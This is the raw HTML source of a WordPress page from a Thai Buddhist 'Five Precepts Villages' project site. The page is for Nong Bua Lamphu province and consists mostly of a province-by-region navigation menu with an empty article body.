</style>
<link rel='stylesheet' id='custom-css-css'  href='http://www.mcukk.com/sil5/?__custom_css=1&#038;ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/jquery.js?ver=1.12.3'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=4.5.2'></script>
<link rel='https://api.w.org/' href='http://www.mcukk.com/sil5/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mcukk.com/sil5/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mcukk.com/sil5/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.2" />
<link rel="canonical" href="http://www.mcukk.com/sil5/?page_id=3791" />
<link rel='shortlink' href='http://www.mcukk.com/sil5/?p=3791' />
<link rel="alternate" type="application/json+oembed" href="http://www.mcukk.com/sil5/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fpage_id%3D3791" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mcukk.com/sil5/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fpage_id%3D3791&#038;format=xml" />


<!-- EventON Version -->
<meta name="generator" content="EventON 2.3.21" />

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/sil5/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/sil5/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" sizes="32x32" />
<link rel="icon" href="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" />
<meta name="msapplication-TileImage" content="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!--[if lt IE 9]>
<script src="http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->

</head>


<body class="page page-id-3791 page-template-default page-builder right-sidebar boxed has-nav-dark wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="http://www.mcukk.com/sil5/?p=3082" title="โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่">โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3073" title="เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์">เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3066" title="ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕">ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3050" title="ประชุม ติดตามความก้าวหน้า การดำเนินงาน โครงการ หมู่บ้านรักษาศีล ๕">ประชุม ติดตามความก้าวหน้า การดำเนินงาน โครงการ หมู่บ้านรักษาศีล ๕</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3016" title="คณะสงฆ์ภาค ๙ ร่วมกับ มจร.ขก. หน่วยงานราชการ ประชุมเตรียมงาน">คณะสงฆ์ภาค ๙ ร่วมกับ มจร.ขก. หน่วยงานราชการ ประชุมเตรียมงาน</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=2330" title="พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดขอนแก่น">พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดขอนแก่น</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=2309" title="พระเดชพระคุณ พระพรหมเสนาบดี เจ้าคณะภาค ๗ กรรมการมหาเถรสมาคม ประธานคณะกรรมการขับเคลื่อนโครงการหมู่บ้านรักษาศีล ๕  พร้อมคณะได้เดินทางมาลงพื้นที่ตรวจติดตามประเมินผลหมู่บ้านหนองทุ่ม อ.วาปีปทุม จ.มหาสารคาม">พระเดชพระคุณ พระพรหมเสนาบดี เจ้าคณะภาค ๗ กรรมการมหาเถรสมาคม ประธานคณะกรรมการขับเคลื่อนโครงการหมู่บ้านรักษาศีล ๕  พร้อมคณะได้เดินทางมาลงพื้นที่ตรวจติดตามประเมินผลหมู่บ้านหนองทุ่ม อ.วาปีปทุม จ.มหาสารคาม</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=2289" title="พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดร้อยเอ็ด">พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดร้อยเอ็ด</a></li>
						
												
											</ul>
				</div>
				
									
					
		<div class="search">
			<form role="search" action="http://www.mcukk.com/sil5/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->					
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="http://www.mcukk.com/sil5/" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก" rel="home" class">
		
														
								
				<img src="http://www.mcukk.com/sil5/wp-content/uploads/2020/08/head-2.jpg" class="logo-image" alt="หมู่บ้านรักษาศีล ๕ หนตะวันออก"  />
					 
						
		</a>				</div>
				
									
					<div class="right">
										</div>
					
								
			</header>
				
							
				
<div class="navigation-wrap cf">

	<nav class="navigation cf nav-dark">
	
		<div class>
		
			<div class="mobile" data-type="off-canvas" data-search="1">
				<a href="#" class="selected">
					<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
				</a>
			</div>
			
			<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81" class="menu"><li id="menu-item-3711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3711"><a href="http://www.mcukk.com/sil5ฝ">หน้าหลัก</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3712"><a href="http://#">เกี่ยวกับ</a>
<ul class="sub-menu">
	<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a href="http://www.mcukk.com/sil5/?page_id=31">ประวัติ/ความเป็นมา</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.mcukk.com/sil5/?page_id=33">โครงสร้าง</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715"><a href="http://www.mcukk.com/sil5/?page_id=35">คณะกรรมการ</a>
	<ul class="sub-menu">
		<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="http://www.mcukk.com/sil5/?page_id=35">คณะกรรมการ</a></li>
	</ul>
</li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3716"><a href="http://www.mcukk.com/sil5/?page_id=1998">คำสั่งคณะกรรมการ</a>
	<ul class="sub-menu">
		<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="http://www.mcukk.com/sil5/?page_id=1998">คำสั่งคณะกรรมการ</a></li>
	</ul>
</li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="http://www.mcukk.com/sil5/?page_id=2788">คำสั่งคณะกรรมการ ปี ๒๕๖๓</a></li>
</ul>
</li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="http://www.mcukk.com/sil5/?page_id=2149">รายงานผล</a></li>
<li id="menu-item-3718" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3718"><a href="http://#">ภาค ๘</a>
<ul class="sub-menu">
	<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3773"><a href="http://www.mcukk.com/sil5/?page_id=3771">อุดร</a>
	<ul class="sub-menu">
		<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="http://www.mcukk.com/sil5/?page_id=2456">ข้อมูลปี ๒๕๖๒ – อุดรธานี</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a href="http://www.mcukk.com/sil5/?page_id=2807">ข้อมูลปี ๒๕๖๓-อุดรธานี</a></li>
	</ul>
</li>
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3782"><a href="http://www.mcukk.com/sil5/?page_id=3778">หนองคาย</a>
	<ul class="sub-menu">
		<li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="http://www.mcukk.com/sil5/?page_id=2492">ข้อมูลปี ๒๕๖๒-หนองคาย</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a href="http://www.mcukk.com/sil5/?page_id=2803">ข้อมูลปี ๒๕๖๓ – หนองคาย</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4163"><a href="http://www.mcukk.com/sil5/?page_id=4161">สกลนคร</a>
	<ul class="sub-menu">
		<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="http://www.mcukk.com/sil5/?page_id=2434">ข้อมูลปี ๒๕๖๒ – สกลนคร</a></li>
		<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="http://www.mcukk.com/sil5/?page_id=4155">ข้อมูลปี ๒๕๖๓-สกลนคร</a></li>
	</ul>
</li>
	<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3785"><a href="http://www.mcukk.com/sil5/?page_id=3783">บึงกาฬ</a>
	<ul class="sub-menu">
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a href="http://www.mcukk.com/sil5/?page_id=2464">ข้อมูลปี ๒๕๖๒-บึงกาฬ</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a href="http://www.mcukk.com/sil5/?page_id=2760">ข้อมูลปี ๒๕๖๓-บึงกาฬ</a></li>
	</ul>
</li>
	<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3789"><a href="http://www.mcukk.com/sil5/?page_id=3787">เลย</a>
	<ul class="sub-menu">
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="http://www.mcukk.com/sil5/?page_id=2518">ข้อมูลปี ๒๕๖๒-เลย</a></li>
		<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="http://www.mcukk.com/sil5/?page_id=3020">ข้อมูลปี ๒๕๖๓-เลย</a></li>
	</ul>
</li>
	<li id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3791 current_page_item menu-item-has-children menu-item-3793"><a href="http://www.mcukk.com/sil5/?page_id=3791">หนองบัวลำภู</a>
	<ul class="sub-menu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="http://www.mcukk.com/sil5/?page_id=2531">ข้อมูลปี ๒๕๖๒-หนองบัวลำภู</a></li>
		<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="http://www.mcukk.com/sil5/?page_id=2911">ข้อมูลปี ๒๕๖๓-หนองบัวลำภู</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3719"><a href="http://#">ภาค ๙</a>
<ul class="sub-menu">
	<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3797"><a href="http://www.mcukk.com/sil5/?page_id=3795">ขอนแก่น</a>
	<ul class="sub-menu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="http://www.mcukk.com/sil5/?page_id=2551">ข้อมูลปี ๒๕๖๒-ขอนแก่น</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="http://www.mcukk.com/sil5/?page_id=3173">ข้อมูลปี ๒๕๖๓-ขอนแก่น</a></li>
	</ul>
</li>
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3801"><a href="http://www.mcukk.com/sil5/?page_id=3799">มหาสารคาม</a>
	<ul class="sub-menu">
		<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="http://www.mcukk.com/sil5/?page_id=2577">ข้อมูลปี ๒๕๖๒-มหาสารคาม</a></li>
		<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="http://www.mcukk.com/sil5/?page_id=3310">ข้อมูลปี ๒๕๖๓-มหาสารคาม</a></li>
	</ul>
</li>
	<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3805"><a href="http://www.mcukk.com/sil5/?page_id=3803">กาฬสินธุ์</a>
	<ul class="sub-menu">
		<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="http://www.mcukk.com/sil5/?page_id=2589">ข้อมูลปี ๒๕๖๒-กาฬสินธุ์</a></li>
		<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="http://www.mcukk.com/sil5/?page_id=3597">ข้อมูลปี ๒๕๖๓-กาฬสินธุ์</a></li>
	</ul>
</li>
	<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3809"><a href="http://www.mcukk.com/sil5/?page_id=3807">ร้อยเอ็ด</a>
	<ul class="sub-menu">
		<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="http://www.mcukk.com/sil5/?page_id=2609">ข้อมูลปี ๒๕๖๒-ร้อยเอ้ด</a></li>
		<li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"><a href="http://www.mcukk.com/sil5/?page_id=4020">ข้อมูลปี ๒๕๖๓-ร้อยเอ็ด</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a href="http://#">ภาค ๑๐</a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3813"><a href="http://www.mcukk.com/sil5/?page_id=3811">อุบลราชธานี</a>
	<ul class="sub-menu">
		<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="http://www.mcukk.com/sil5/?page_id=2468">ข้อมูลปี ๒๕๖๒ – อุบลราชธานี</a></li>
		<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="http://www.mcukk.com/sil5/?page_id=4647">ข้อมูลปี ๒๕๖๓-อุบลราชธานี</a></li>
	</ul>
</li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3817"><a href="http://www.mcukk.com/sil5/?page_id=3815">ศรีสะเกษ</a>
	<ul class="sub-menu">
		<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="http://www.mcukk.com/sil5/?page_id=2532">ข้อมูลปี ๒๕๖๒ – ศรีสะเกษ</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="http://www.mcukk.com/sil5/?page_id=4643">ข้อมูลปี ๒๕๖๓-ศรีสะเกษ</a></li>
	</ul>
</li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3821"><a href="http://www.mcukk.com/sil5/?page_id=3819">นครพนม</a>
	<ul class="sub-menu">
		<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://www.mcukk.com/sil5/?page_id=2630">ข้อมูลปี ๒๕๖๒-นครพนม</a></li>
		<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="http://www.mcukk.com/sil5/?page_id=4552">ข้อมูลปี ๒๕๖๓-นครพนม</a></li>
	</ul>
</li>
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3825"><a href="http://www.mcukk.com/sil5/?page_id=3823">ยโสธร</a>
	<ul class="sub-menu">
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="http://www.mcukk.com/sil5/?page_id=2559">ข้อมูลปี ๒๕๖๒ – ยโสธร</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="http://www.mcukk.com/sil5/?page_id=4593">ข้อมูลปี ๒๕๖๓-ยโสธร</a></li>
	</ul>
</li>
	<li id="menu-item-3829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3829"><a href="http://www.mcukk.com/sil5/?page_id=3827">มุกดาหาร</a>
	<ul class="sub-menu">
		<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="http://www.mcukk.com/sil5/?page_id=2640">ข้อมูลปี ๒๕๖๒-มุกดาหาร</a></li>
		<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="http://www.mcukk.com/sil5/?page_id=3605">ข้อมูลปี ๒๕๖๓-มุกดาหาร</a></li>
	</ul>
</li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3833"><a href="http://www.mcukk.com/sil5/?page_id=3831">อำนาจเจริญ</a>
	<ul class="sub-menu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="http://www.mcukk.com/sil5/?page_id=2592">ข้อมูลปี ๒๕๖๒ – อำนาจเจริญ</a></li>
		<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="http://www.mcukk.com/sil5/?page_id=3871">ข้อมูลปี ๒๕๖๓-อำนาจเจริญ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3722"><a href="http://#">ภาค ๑๑</a>
<ul class="sub-menu">
	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3837"><a href="http://www.mcukk.com/sil5/?page_id=3835">นครราชสีมา</a>
	<ul class="sub-menu">
		<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3757"><a href="http://www.mcukk.com/sil5/?page_id=2612">ข้อมูลปี ๒๕๖๒ – นครราชสีมา</a></li>
		<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="http://www.mcukk.com/sil5/?page_id=4858">ข้อมูลปี ๒๕๖๓ – นครราชสีมา</a></li>
	</ul>
</li>
	<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3841"><a href="http://www.mcukk.com/sil5/?page_id=3839">บุรีรัมย์</a>
	<ul class="sub-menu">
		<li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a href="http://www.mcukk.com/sil5/?page_id=2654">ข้อมูลปี ๒๕๖๒ – บุรีรัมย์</a></li>
		<li id="menu-item-4789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4789"><a href="http://www.mcukk.com/sil5/?page_id=4787">ข้อมูลปี ๒๕๖๓ – บุรีรัมย์</a></li>
	</ul>
</li>
	<li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3845"><a href="http://www.mcukk.com/sil5/?page_id=3843">ชัยภูมิ</a>
	<ul class="sub-menu">
		<li id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3756"><a href="http://www.mcukk.com/sil5/?page_id=2664">ข้อมูลปี ๒๕๖๒ – ชัยภูมิ</a></li>
		<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4820"><a href="http://www.mcukk.com/sil5/?page_id=4818">ข้อมูลปี ๒๕๖๓ – ชัยภูมิ</a></li>
	</ul>
</li>
	<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3849"><a href="http://www.mcukk.com/sil5/?page_id=3847">สุรินทร์</a>
	<ul class="sub-menu">
		<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="http://www.mcukk.com/sil5/?page_id=2674">ข้อมูลปี ๒๕๖๒ – สุรินทร์</a></li>
		<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="http://www.mcukk.com/sil5/?page_id=4734">ข้อมูลปี ๒๕๖๓ &#8211; สุรินทร์</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3721"><a href="http://#">ภาค ๑๒</a>
<ul class="sub-menu">
	<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3853"><a href="http://www.mcukk.com/sil5/?page_id=3851">ฉะเชิงเทรา</a>
	<ul class="sub-menu">
		<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.mcukk.com/sil5/?page_id=2688">ข้อมูลปี ๒๕๖๒ – ฉะเชิงเทรา</a></li>
		<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="http://www.mcukk.com/sil5/?page_id=4891">ข้อมูลปี ๒๕๖๓ – ฉะเชิงเทรา</a></li>
	</ul>
</li>
	<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3857"><a href="http://www.mcukk.com/sil5/?page_id=3855">นครนายก</a>
	<ul class="sub-menu">
		<li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3761"><a href="http://www.mcukk.com/sil5/?page_id=2697">ข้อมูลปี ๒๕๖๒ – นครนายก</a></li>
		<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="http://www.mcukk.com/sil5/?page_id=4896">ข้อมูลปี ๒๕๖๓ – นครนายก</a></li>
	</ul>
</li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="http://www.mcukk.com/sil5/?page_id=3859">ปราจีนบุรี</a>
	<ul class="sub-menu">
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.mcukk.com/sil5/?page_id=2712">ข้อมูลปี ๒๕๖๒ – ปราจีนบุรี</a></li>
		<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="http://www.mcukk.com/sil5/?page_id=4900">ข้อมูลปี ๒๕๖๓ – ปราจีนบุรี</a></li>
	</ul>
</li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3865"><a href="http://www.mcukk.com/sil5/?page_id=3863">สระแก้ว</a>
	<ul class="sub-menu">
		<li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="http://www.mcukk.com/sil5/?page_id=2721">ข้อมูลปี ๒๕๖๒ – สระแก้ว</a></li>
		<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="http://www.mcukk.com/sil5/?page_id=4904">ข้อมูลปี ๒๕๖๓ – สระแก้ว</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3726"><a href="http://#">ปฏิทิน</a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="http://www.mcukk.com/sil5/?page_id=2743">ปฏิทินการลงพื้นที่ตรวจเยี่ยม และติดตามการดำเนินงาน ปี ๒๕๖๓</a></li>
	<li id="menu-item-3868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3868"><a href="http://www.mcukk.com/sil5/?page_id=2738">ปฏิทินการลงพื้นที่ตรวจเยี่ยม และติดตามการดำเนินงาน ปี ๒๕๖๓</a></li>
</ul>
</li>
</ul></div>			
				
		</div>
		
	</nav>

		
</div>				
							
		</div>
		
				
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.mcukk.com/sil5/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span class="current">หนองบัวลำภู</span></div>		</div>
		
	</div>


<div class="main wrap cf">

	<div class="row">
		<div class="col-8 main-content">
			
			
			<article id="post-3791" class="post-3791 page type-page status-publish">

						
				<header class="post-header">				
					
								
					<h1 class="main-heading">
						หนองบัวลำภู					</h1>
				</header><!-- .post-header -->
				
					
			<div class="post-content">			
				
								
			</div>

			</article>
			
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
